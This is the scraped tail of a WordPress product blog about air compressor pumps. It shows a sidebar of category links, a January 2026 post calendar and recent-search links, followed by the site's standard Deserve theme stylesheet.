	<li class="cat-item cat-item-4867"><a href="https://windcompressorpumps.com/category/tudiving/" >tudiving</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://windcompressorpumps.com/category/tuk-tf21ncah/" >tuk-tf21ncah</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://windcompressorpumps.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://windcompressorpumps.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://windcompressorpumps.com/category/tuxing/" >tuxing</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://windcompressorpumps.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://windcompressorpumps.com/category/twin-cylinder/" >twin-cylinder</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://windcompressorpumps.com/category/twin-v/" >twin-v</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://windcompressorpumps.com/category/two-stage/" >two-stage</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://windcompressorpumps.com/category/tx2101/" >tx2101</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://windcompressorpumps.com/category/tx2118/" >tx2118</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://windcompressorpumps.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://windcompressorpumps.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://windcompressorpumps.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://windcompressorpumps.com/category/tyrex/" >tyrex</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://windcompressorpumps.com/category/uimoso/" >uimoso</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://windcompressorpumps.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://windcompressorpumps.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://windcompressorpumps.com/category/umarex/" >umarex</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://windcompressorpumps.com/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://windcompressorpumps.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://windcompressorpumps.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://windcompressorpumps.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://windcompressorpumps.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://windcompressorpumps.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://windcompressorpumps.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://windcompressorpumps.com/category/v-0178/" >v-0178</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://windcompressorpumps.com/category/v-0258/" >v-0258</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://windcompressorpumps.com/category/v-style/" >v-style</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://windcompressorpumps.com/category/v-type/" >v-type</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://windcompressorpumps.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://windcompressorpumps.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://windcompressorpumps.com/category/vastar/" >vastar</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://windcompressorpumps.com/category/veeape/" >veeape</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://windcompressorpumps.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://windcompressorpumps.com/category/venturi/" >venturi</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://windcompressorpumps.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://windcompressorpumps.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://windcompressorpumps.com/category/vh300000sj/" >vh300000sj</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://windcompressorpumps.com/category/viair/" >viair</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://windcompressorpumps.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://windcompressorpumps.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://windcompressorpumps.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://windcompressorpumps.com/category/voltair/" >voltair</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://windcompressorpumps.com/category/voltairmax/" >voltairmax</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://windcompressorpumps.com/category/voltairmaxxx/" >voltairmaxxx</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://windcompressorpumps.com/category/vorne/" >vorne</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://windcompressorpumps.com/category/vstuk-r15b-ch/" >vstuk-r15b-ch</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://windcompressorpumps.com/category/vt232605kb/" >vt232605kb</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://windcompressorpumps.com/category/vt470000kb/" >vt470000kb</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://windcompressorpumps.com/category/vt471400aj/" >vt471400aj</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://windcompressorpumps.com/category/vt472200aj/" >vt472200aj</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://windcompressorpumps.com/category/vt480000kb/" >vt480000kb</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://windcompressorpumps.com/category/vt490000sj/" >vt490000sj</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://windcompressorpumps.com/category/vt4923/" >vt4923</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://windcompressorpumps.com/category/vtoman/" >vtoman</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://windcompressorpumps.com/category/w-09125/" >w-09125</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://windcompressorpumps.com/category/w-type/" >w-type</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://windcompressorpumps.com/category/w203/" >w203</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://windcompressorpumps.com/category/w221/" >w221</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://windcompressorpumps.com/category/wabco/" >wabco</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://windcompressorpumps.com/category/washer/" >washer</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://windcompressorpumps.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://windcompressorpumps.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://windcompressorpumps.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://windcompressorpumps.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://windcompressorpumps.com/category/webb/" >webb</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://windcompressorpumps.com/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://windcompressorpumps.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://windcompressorpumps.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://windcompressorpumps.com/category/windmill/" >windmill</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://windcompressorpumps.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://windcompressorpumps.com/category/wl212100aj/" >wl212100aj</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://windcompressorpumps.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://windcompressorpumps.com/category/x5026/" >x5026</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://windcompressorpumps.com/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://windcompressorpumps.com/category/xterra/" >xterra</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://windcompressorpumps.com/category/yaberauto/" >yaberauto</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://windcompressorpumps.com/category/yikes/" >yikes</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://windcompressorpumps.com/category/yong/" >yong</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://windcompressorpumps.com/category/yong110v/" >yong110v</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://windcompressorpumps.com/category/yongheng/" >yongheng</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://windcompressorpumps.com/category/z-d27044/" >z-d27044</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://windcompressorpumps.com/category/z102/" >z102</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://windcompressorpumps.com/category/z5155/" >z5155</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://windcompressorpumps.com/category/z6795/" >z6795</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://windcompressorpumps.com/category/zahnriemensatzkeilrippenriemensatz/" >zahnriemensatzkeilrippenriemensatz</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://windcompressorpumps.com/category/ziokok/" >ziokok</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://windcompressorpumps.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://windcompressorpumps.com/category/zw500d2/" >zw500d2</a>
</li>
		</ul>
</div><div class="sidebar-widget"><h2><span>Calendar</span></h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://windcompressorpumps.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://windcompressorpumps.com/2026/01/01/" title="5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head
175PSI 3HP Twin-Cylinder Air Compressor Pump Motor Head 2- Stage 8.8CFM V Style">1</a></td><td><a href="https://windcompressorpumps.com/2026/01/02/" title="12V 444C 200 PSI Chrome Air Compressor for Auto/Motorcycle
Air Compressor Pump Twin Cylinder 2 Piston V Style 2HP Head Single Stage Blue">2</a></td><td><a href="https://windcompressorpumps.com/2026/01/03/" title="5.5HP 175PSI Replacement Air Compressor Pump Double Stage V Style Low Noise New
Hill Pumps Ec 3000 Evo Electric Air Compressor Pump 100 Hour Service Tutorial Updated Kit">3</a></td><td><a href="https://windcompressorpumps.com/2026/01/04/" title="New Lasfit Air Tk1 Tire Inflator Portable Air Compressor Emergency Light Power Bank Be Prepared
5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head">4</a></td>
	</tr>
	<tr>
		<td><a href="https://windcompressorpumps.com/2026/01/05/" title="5.5HP 175PSI Replacement Air Compressor Pump Double Stage V Style Low Noise New
Thomas 2505CE38-758 Dual Piston Oilless Air Pump 115V AC WOB-L Technology">5</a></td><td><a href="https://windcompressorpumps.com/2026/01/06/" title="7CFM 1100W Silent Air Pump Compressor Head Small Air Mute Oilless Vacuum Pump US
5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head">6</a></td><td><a href="https://windcompressorpumps.com/2026/01/07/" title="Electric Ultra Quiet Oil-Free Air Compressor 1 Phase 4CFM 115PSI 2.5Gal Tank
10HP 7.5KW 3 Cylinder 1 Single Stage Cast Iron Air Compressor Pump 31.7SCFM">7</a></td><td><a href="https://windcompressorpumps.com/2026/01/08/" title="2HP Piston Air Compressor Pump Head Oil Lubricat Belt Drive &amp;Silencer 2-Cylinder">8</a></td><td><a href="https://windcompressorpumps.com/2026/01/09/" title="4 Best Portable Tire Inflators 2025 Top Air Compressors For Cars Suvs U0026 Trucks
Milwaukee M18 18V Cordless Tire Inflator 2848-20">9</a></td><td><a href="https://windcompressorpumps.com/2026/01/10/" title="5 HP 175 PSI V-Style Two Stage Cast Iron Air Compressor Pump Tool 1180 RPM
Air Compressor 4500PSI/30Mpa Built-in Converter DC12V/AC120V Two Colors">10</a></td><td><a href="https://windcompressorpumps.com/2026/01/11/" title="5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head
A5S MINI Electric Air Pump Portable Tire Inflator 100 PSI With Screen">11</a></td>
	</tr>
	<tr>
		<td><a href="https://windcompressorpumps.com/2026/01/12/" title="California Air Tools CAT-8010A Ultra Quiet and Oil Free Air Compressor
MZB 13.2 Gallon Ultra Quiet Oil-Free Air Compressor 115PSI, 72dB Steel Tank">12</a></td><td><a href="https://windcompressorpumps.com/2026/01/13/" title="5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head
DC 12V MAX 150PSI Air Compressor Tank Pump with 3 Liter Tank 0.8 Gallon Porta">13</a></td><td><a href="https://windcompressorpumps.com/2026/01/14/" title="5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head
VEVOR Air Compressor 6.3 Gallon 1450W 3.35 CFM@ 90PSI with Max. 116PSI Pressure">14</a></td><td><a href="https://windcompressorpumps.com/2026/01/15/" title="5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head
5.5HP 175PSI Replacement Air Compressor Pump Double Stage V Style Low Noise New">15</a></td><td><a href="https://windcompressorpumps.com/2026/01/16/" title="5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head
21CFM 5HP 175 PSI Air Compressor Pump Motor Head Double Stage V-Style 2-Cylinder">16</a></td><td><a href="https://windcompressorpumps.com/2026/01/17/" title="5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head
5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head">17</a></td><td><a href="https://windcompressorpumps.com/2026/01/18/" title="5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head
5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head">18</a></td>
	</tr>
	<tr>
		<td><a href="https://windcompressorpumps.com/2026/01/19/" title="The Difference Between A Single Stage And Two Stage Air Compressor
5.5HP 175PSI Replacement Air Compressor Pump Double Stage V Style Low Noise New">19</a></td><td><a href="https://windcompressorpumps.com/2026/01/20/" title="Rolair Pmp22bk119gr Air Compressor Pump, 5 Hp, 7 1/2 Hp, 2 Stage, 45 Fl Oz Oil
Air Compressor Pump Twin Cylinder 2 Piston V Style 2HP Head Single Stage Blue US">20</a></td><td id="today"><a href="https://windcompressorpumps.com/2026/01/21/" title="In Cab On Board Air Compressor System Air Pump System with Single Path Air Gauge">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="sidebar-widget"><h2><span>Recent Search</span></h2><ul><li><a href="https://windcompressorpumps.com/2017/06/15/gast-air-compressor-tank-mounted-piston-pump-30-gallon-230-volt-7hdd-70ta-m750x/" title="GAST 7HDD-70TA-M750X">GAST 7HDD-70TA-M750X</a></li><li><a href="https://windcompressorpumps.com/2016/12/02/dayton-compressor-pump-model-1z945b-new-condition-3/" title="https://windcompressorpumps com/2016/12/02/dayton-compressor-pump-model-1z945b-new-condition-3/">https://windcompressorpumps com/2016/12/02/dayton-compressor-pump-model-1z945b-new-condition-3/</a></li><li><a href="https://windcompressorpumps.com/2020/08/19/thomas-80ax33-service-rebuild-kit-650497-hookah-compressor-scuba-dive-pump/" title="https://windcompressorpumps com/2020/08/19/thomas-80ax33-service-rebuild-kit-650497-hookah-compressor-scuba-dive-pump/">https://windcompressorpumps com/2020/08/19/thomas-80ax33-service-rebuild-kit-650497-hookah-compressor-scuba-dive-pump/</a></li><li><a href="https://windcompressorpumps.com/2017/03/08/ingersoll-rand-air-compressor-pump-model-ss3-casting-number-97330567/" title="https://windcompressorpumps com/2017/03/08/ingersoll-rand-air-compressor-pump-model-ss3-casting-number-97330567/">https://windcompressorpumps com/2017/03/08/ingersoll-rand-air-compressor-pump-model-ss3-casting-number-97330567/</a></li><li><a href="https://windcompressorpumps.com/2021/10/14/ingersoll-rand-air-compressor-type-30-model-242-5c-3-pump-rebuilt/" title="https://windcompressorpumps com/2021/10/14/ingersoll-rand-air-compressor-type-30-model-242-5c-3-pump-rebuilt/">https://windcompressorpumps com/2021/10/14/ingersoll-rand-air-compressor-type-30-model-242-5c-3-pump-rebuilt/</a></li><li><a href="https://windcompressorpumps.com/2023/05/20/12v110v-pcp-air-compressor-30mpa4500psi-manual-stop-high-pressure-built-in-fan/" title="payis7">payis7</a></li><li><a href="https://windcompressorpumps.com/2021/11/11/fp070000av-campbell-hausfeld-two-stage-7-5hp-pump-with-flywheel-23-cfm/" title="https://windcompressorpumps com/2021/11/11/fp070000av-campbell-hausfeld-two-stage-7-5hp-pump-with-flywheel-23-cfm/">https://windcompressorpumps com/2021/11/11/fp070000av-campbell-hausfeld-two-stage-7-5hp-pump-with-flywheel-23-cfm/</a></li><li><a href="https://windcompressorpumps.com/2015/12/18/quincy-240-air-compressor-pump-7-5-hp-with-base-for-electric-or-gas-motor/" title="quincy compressor pump">quincy compressor pump</a></li><li><a href="https://windcompressorpumps.com/2016/01/18/atlas-copco-compressor-pump-le7-10uvb-part-8115460019-7hp-145psi-28-8cfm-new/" title="компрессор поршневой атлас копко le7">компрессор поршневой атлас копко le7</a></li><li><a href="https://windcompressorpumps.com/2016/03/22/mi-t-m-3-0215-replacement-air-compressor-pump/" title="windcompressorpumps">windcompressorpumps</a></li></ul></div><div class="sidebar-widget"><h2><span>Pages</span></h2>		<ul>
			<li class="page_item page-item-6"><a href="https://windcompressorpumps.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://windcompressorpumps.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://windcompressorpumps.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</div>
</div>
 
 
    
    
    </div>
    
</section>







<footer class="main_footer footer-menu">
  <div class="top_footer">
    <div class="container deserve-container">
		      
      <div class="bottom-footer">
	        
        <span class='deserve-poweredby'>
		Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://fruitthemes.com/wordpress-themes/deserve" target="_blank">Deserve</a>.		</span>
        <div class="terms">
                     </div>
      </div>
    </div>
  </div>
</footer>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/windcompressorpumps.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://windcompressorpumps.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7252
content:
/*
Theme Name: Deserve
Theme URI: https://fruitthemes.com/wordpress-themes/deserve
Author: FruitThemes
Author URI: https://fruitthemes.com/
Description: Deserve is a lightweight, faster, clean, super flexible and bootstrap based responsive theme for business or personal websites. Deserve Theme is built on top of Twitter Bootstrap which means that your site can be displayed on every device (pc, laptop, mobile devices, tablets etc) without horizontal scrolling. It has got custom widgets, theme-options etc in order to get it customized as per your need.
Version: 1.0.6
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Deserve Theme, Copyright 2014 fruitthemes.com
Deserve is distributed under the terms of the GNU GPL
Tags: left-sidebar, right-sidebar, fixed-layout, fluid-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: deserve
*/

@font-face {
    font-family: 'IstokWeb-Regular';
    src: url('fonts/istokweb-regular-webfont.eot');
    src: url('fonts/istokweb-regular-webfont.eot?#iefix') format('embedded-opentype'),
        url('fonts/istokweb-regular-webfont.woff') format('woff'),
        url('fonts/istokweb-regular-webfont.ttf') format('truetype'),
        url('fonts/istokweb-regular-webfont.svg#IstokWeb-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'IstokWeb-Bold';  
    src: url('fonts/istokweb-bold-webfont.eot');
    src: url('fonts/istokweb-bold-webfont.eot?#iefix') format('embedded-opentype'),
        url('fonts/istokweb-bold-webfont.woff') format('woff'),
        url('fonts/istokweb-bold-webfont.ttf') format('truetype'),
        url('fonts/istokweb-bold-webfont.svg#IstokWeb-Bold') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: opensans-regular;   
    src: url('fonts/opensans-regular-webfont.eot');
    src: url('fonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
        url('fonts/opensans-regular-webfont.woff') format('woff'),
        url('fonts/opensans-regular-webfont.ttf') format('truetype'),
        url('fonts/opensans-regular-webfont.svg#opensans-regular') format('svg');
    font-weight: normal;
    font-style: normal;
}
body{
    width:100%;
    margin:0;
    padding:0;
    font-family: 'IstokWeb-Regular';
    background-color:#f8f8f8;
    color:#212121;
}
.deserve-container{
    width:1200px;
    margin:0 auto;
}
.no-padding{
    padding:0 0;	
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, p, ul{
    margin:0;	
}
a{
    color:#727272;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    text-decoration: none;   
}
a:hover,
a:focus{
    text-decoration: none;	
    color:#ee4b3a;
     outline: 0;
}
.contact-info ul, .social-link ul, .post-meta ul, .aboutus-content ul, .latest-blog .post-data > ul, .gallery-pagination > ul, .blog-data > ul{
    list-style: none outside none;
    padding-left: 0;
    margin-left: -5px;
    margin-bottom: 0;
}
.contact-info ul li, .social-link ul li, .post-meta ul li, .aboutus-content ul li, .latest-blog .post-data > ul li, .gallery-pagination > ul li, .blog-data  ul li{ 
    display: inline-block;
    padding-left: 5px;
    
    color: rgb(153, 153, 153);
}
img{
    max-width: 100%;
    vertical-align: middle;	
}
.dropdown:hover .dropdown-menu {
    display: block;
}
/**************************header *********************/
.menubar{	
    width:100%;
    border-bottom:1px solid #e6e6e6;	
}
.contact-info{
    float: left;
} 	
.contact-info > ul > li{
    color:#727272;
    font-size:13px;	
    font-family: opensans-regular;
    margin-right:10px;
    padding-top: 10px;	
    padding-bottom: 10px;
}
.contact-info > ul > li > a > i{
    padding-right: 5px;
}
.contact-info > ul > li > a{
    font-size:13px;	
    font-family: opensans-regular;
}
.social-link > ul,
.social-link > ul > li{
    float:left;
    padding:0px;
}
.social-link > ul > li > a{
    color:#b1b1b1;
    font-size:15px;	
}
.social-link > ul > li > a:hover,
.social-link > ul > li > a:focus{
    color:#ee4b3a;	
}
.social-link > ul > li > a > i{
    border-left: 1px solid #e6e6e6;
    padding: 14px 14px 10px;
}
.social-link{
    float: right;
}
.social-link > ul {
    border-right: 1px solid #e6e6e6;
}
.toggle-menu {
    border: medium none;
}
.toggle-menu .icon-bar {
    background-color: #ee4b3a;
}
.header-menu ul{
    float: right;
    margin: 0;
    list-style: outside none none;
}
.header-menu ul li{
    padding-left: 0;
    padding-right: 0;
    position:relative;
    display: block;
    float: left;
    margin-left: 5px;
}
.header-menu ul li a{
    color:#084d54;
    font-family: opensans-regular;    
    text-transform:uppercase;
    padding-bottom: 27px;
    padding-top: 27px;	
    text-align:center;
    border-bottom:2px solid #f8f8f8;
    display: block;
    line-height: 20px;
}
.header-menu ul > li a:focus,
.header-menu ul > li a:hover,
.header-menu ul > li .active{
    background-color:#084d54;
    color:#f8f8f8;
    border-bottom:2px solid #ee4b3a;	
}

.header-menu ul > .open > a, .header-menu ul > .open > a:hover, .header-menu ul > .open > a:focus {
    background-color:#084d54;
    color:#f8f8f8;
    border-bottom:2px solid #ee4b3a;
}
.header-menu ul li ul {
    background-color:#f8f8f8;	
    border: 0;    
    padding: 0;
    margin: 0;
    border-radius: 0;	
    min-width: 0;   
    width: 160px;
    box-shadow:0 6px 12px rgba(0, 0, 0, 0.176);
    position:absolute;
    opacity:0;
    visibility:hidden;
    z-index:3;	
}
.header-menu ul li:hover ul {
    opacity:1;
    visibility:visible;
}
.header-menu ul li ul li{
    width: 100%;
    margin-left: 0;
}
.header-menu ul li:hover ul li ul {
    opacity: 0;
    visibility: hidden;
}
.header-menu ul li ul li:hover > ul {
    opacity: 1;
    visibility: visible;
    z-index: 1;
    top: 0;
    right: 100%;
}
.header-menu ul li ul > li > a {
    color:#084d54;
    font-size: 15px;
    text-transform: capitalize;
   padding: 10px 5px;
    margin: 0;
    text-align: left;
    display:inline-block;
    width:100%;
    border: none;
}
.header-menu ul > li > ul > li > a:hover
{
    background-color:#084d54;
    color:#f8f8f8;
    text-decoration: none;	
    border: none;
}
.site-logo{
    display: inline-block;
    margin-top: 18px;
    width: 100%;
}
.site-logo img{
    max-width:100%;	
}
/**************************section *********************/

/*****************HOME PAGE START******************/
/** Slider Part Start ***/
.banner{
    border-bottom: 1px solid #084d54;	
}
.slider img{
    width:100%;
    max-width:100%;
    cursor:auto;
}
.slider_button {
    bottom: auto;   
    top: 43%;
    background-color: #656565;
    height:30px;
    width:30px;
    border-radius:50%;
    margin-left:10px;
    padding-top:1px;
    margin-right:10px;
}
.slider_button:hover {
    opacity: 0.5;
}
.slider_button i{
    font-size:27px;	
}
.caption-text h2{
    position: absolute;
    right: 6%;
    text-align: center;
    top: 30%;
    text-transform:capitalize;
    color: #084d54;
    border-bottom: 1px solid #aec4c6;
    font-size:34px;
    padding-bottom:5px;
}
/** Slider Part End ***/
/** Our Development Process Start ***/
.bottom-border{
    border-color: #e6e6e6;
    margin-bottom: 0;	
}
.color-text{
    color: #ee4b3a;	
}
.title{
    margin: 50px auto;		
}
.title h2:after,
.sidebar-widget h2:after {
    border-top: 1px solid rgb(220, 220, 220);
    content: " ";
    display: inline-block;
    left: 0;
    margin: 0;
    position: absolute;
    top: 13px;
    width: 100%;
    z-index: 0;
}
.title h2 > span,
.sidebar-widget h2 > span {
    background: none repeat scroll 0 0 #f8f8f8;  
    position: relative;
    z-index: 2;
    padding-right:10px;
    padding-left:10px;
}
.title h2,
.sidebar-widget h2{
    font-size: 26px;
    color: #275259;
    text-transform: capitalize;
    text-align:center;	
    position:relative;
}
.title p{
    text-align: center;
    color: #212121;	
    font-size: 14px;
    line-height: 2;
}
.round-image{
    float: left;
    margin-right: 20px;
    width: 94px;    
    border: 2px solid #FFF;	
    margin-left: -45px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0 1px 2px 0 rgb(234, 234, 234);
    transition: all 0.8s ease-in-out 0s;
    -webkit-transition: all 0.8s ease-in-out 0s;
}
.process{  
     float: left;
    width: calc(100% - 100px);
}
.devlopment-process .title{
    margin-bottom: 0;
}
.devlopment-wrap {
    margin-top: 40px;
}
.process-detail{
    background-color: #FFF;		
    margin-left: 45px;		
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    cursor: default;
    display:inline-block;
    transition: all 0.8s ease-in-out 0s;
    -webkit-transition: all 0.8s ease-in-out 0s;
    width:88%;
}
.process-detail:hover {
    transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
}
.process-detail:hover h2,
.process-detail:hover p{
    color: #fff;	
}
.process-detail:focus,
.process-detail:hover{
    background-color: #275259;	
    box-shadow:none;	
}
.process-detail:hover img, .process-detail:hover .round-image{
    box-shadow:none;
    background-color: #fff;
}


.process-detail img{   
    max-width: 100%;
    transition: all 0.8s ease-in-out 0s;
    -webkit-transition: all 0.8s ease-in-out 0s;
}
.process h2{
    color: #084d54;
    font-size: 18px;		
    margin-bottom: 10px;
}
.process p,
.information p
{
    color: #606060;
    font-size: 13px;
    line-height: 1.7;
    text-align: justify;
}
/** Our Development Process End**/

/** Latest BLOG POSTS Start **/ 
.blog-image img{
    width: 100%;
    max-width: 100%;
}
.blog-data {
    margin-bottom: 30px;	
}
.blog-data > a{
    margin-top: 12px;	
    margin-bottom: 3px;
    color: #212121;
    font-size: 20px;
    text-transform: capitalize;
    display: inline-block;
}
.blog-data ul li{
    margin-top: 5px;
    color: #555555;
}	
.blog-data ul li a{
    color: #555555;
    font-size: 14px;
    text-transform: capitalize;
    display:inline-block;
}
.blog-data ul li a:hover,
.blog-data ul li a:focus,
.blog-data a:hover,
.blog-data a:focus{
    color: #ee4b3a;
}
.blog-data ul li i{
    padding-right: 5px;	
}
.screen-reader-text {
    display: none;
}
/** Latest BLOG POSTS End **/ 
/*****************HOME PAGE END******************/	


.gallery-pagination ul li a{
    background: none repeat scroll 0 0 rgb(238, 238, 238);
    border-radius: 50%;
    display: inline-block;  
    min-height: 30px;
    min-width: 30px;
    padding-top: 5px;
    text-align: center;
    transition: all 0.3s ease 0s;
}
